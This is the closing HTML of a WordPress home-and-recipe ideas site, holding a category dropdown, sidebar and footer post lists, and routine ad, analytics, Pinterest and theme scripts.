	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(276)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(195)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4872" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-6272" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Afro%20Twist%20Braid%20Hairstyles%20Inspirational%20Braids%20for%20Black%20Women%20with%20Short%20Hair-140209.png" href="https://stunningplans.com/afro-twist-braid-hairstyles/" title="21 Best Afro Twist Braid Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/afro-twist-braid-hairstyles/" rel="bookmark" title="21 Best Afro Twist Braid Hairstyles">
											21 Best Afro Twist Braid Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Hair%20Guys%20Haircuts%20Fresh%20the%20Best%20Curly%20Hair%20Haircuts%20Hairstyles%20for%20Men%202019%20Guide-517267.png" href="https://stunningplans.com/curly-hair-guys-haircuts/" title="25 Ideas for Curly Hair Guys Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-hair-guys-haircuts/" rel="bookmark" title="25 Ideas for Curly Hair Guys Haircuts">
											25 Ideas for Curly Hair Guys Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Pinterest%20Black%20Hairstyles%20Unique%20these%20are%20Pinterest%20S%20top%2010%20Natural%20Hair%20Styles-517499.png" href="https://stunningplans.com/pinterest-black-hairstyles/" title="The 22 Best Ideas for Pinterest Black Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/pinterest-black-hairstyles/" rel="bookmark" title="The 22 Best Ideas for Pinterest Black Hairstyles">
											The 22 Best Ideas for Pinterest Black Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hair%20Bob%20Hairstyles%20Unique%2042%20Curly%20Bob%20Hairstyles%20that%20Rock%20In%202018-468634.png" href="https://stunningplans.com/natural-hair-bob-hairstyles/" title="The Best Natural Hair Bob Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/natural-hair-bob-hairstyles/" rel="bookmark" title="The Best Natural Hair Bob Hairstyles">
											The Best Natural Hair Bob Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2191" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Traditional%20Unique%20Zurii%20Traditional%20Anklet%20Buy%20Zurii%20Traditional%20Anklet-576162.png" href="https://stunningplans.com/anklet-traditional/" title="The Best Ideas for Anklet Traditional"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/anklet-traditional/" rel="bookmark" title="The Best Ideas for Anklet Traditional">
											The Best Ideas for Anklet Traditional										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Tattoo%20Unique%2068%20Ankle%20Tattoos%20You%20Should%20Consider%20Right%20now-715702.png" href="https://stunningplans.com/anklet-tattoo/" title="The top 20 Ideas About Anklet Tattoo"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/anklet-tattoo/" rel="bookmark" title="The top 20 Ideas About Anklet Tattoo">
											The top 20 Ideas About Anklet Tattoo										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Titanium%20Hoop%20Earrings%20Fresh%20Full%20Hoop%20Titanium%20Earrings%20Ti2%20Titanium-989599.png" href="https://stunningplans.com/titanium-hoop-earrings/" title="The Best Ideas for Titanium Hoop Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/titanium-hoop-earrings/" rel="bookmark" title="The Best Ideas for Titanium Hoop Earrings">
											The Best Ideas for Titanium Hoop Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Necklace%20to%20Put%20ashes%20In%20Luxury%202017%20Tibetan%20Openable%20316l%20Stainless%20Steel%20Memorial-417607.png" href="https://stunningplans.com/necklace-to-put-ashes-in/" title="Top 20 Necklace to Put ashes In"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/necklace-to-put-ashes-in/" rel="bookmark" title="Top 20 Necklace to Put ashes In">
											Top 20 Necklace to Put ashes In										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-9330" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Disney%20Descendants%20Coloring%20Pages%20Printable%20Luxury%20Descendants%202%20Printable%20Coloring%20Pages-678177.png" href="https://stunningplans.com/disney-descendants-coloring-pages-printable/" title="21 Best Disney Descendants Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/disney-descendants-coloring-pages-printable/" rel="bookmark" title="21 Best Disney Descendants Coloring Pages Printable">
											21 Best Disney Descendants Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Thanksgiving%20Kids%20Coloring%20Pages%20Awesome%20Free%20Printable%20Thanksgiving%20Coloring%20Pages%20for%20Kids-515376.png" href="https://stunningplans.com/thanksgiving-kids-coloring-pages/" title="The top 25 Ideas About Thanksgiving Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/thanksgiving-kids-coloring-pages/" rel="bookmark" title="The top 25 Ideas About Thanksgiving Kids Coloring Pages">
											The top 25 Ideas About Thanksgiving Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Rowdyruff%20Boys%20Coloring%20Pages%20Elegant%20Pin%20On%20Color%20Pages-378181.png" href="https://stunningplans.com/rowdyruff-boys-coloring-pages/" title="30 Best Ideas Rowdyruff Boys Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/rowdyruff-boys-coloring-pages/" rel="bookmark" title="30 Best Ideas Rowdyruff Boys Coloring Pages">
											30 Best Ideas Rowdyruff Boys Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Mandala%20Coloring%20Books%20for%20Kids%20Best%20Of%20Printable%20Children%20Coloring%20Page%20butterfly%20Mandala-694416.png" href="https://stunningplans.com/mandala-coloring-books-for-kids/" title="25 Best Ideas Mandala Coloring Books for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/mandala-coloring-books-for-kids/" rel="bookmark" title="25 Best Ideas Mandala Coloring Books for Kids">
											25 Best Ideas Mandala Coloring Books for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "32bef5ba1e",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"697d3ff1cc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"697d3ff1cc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"697d3ff1cc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"697d3ff1cc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
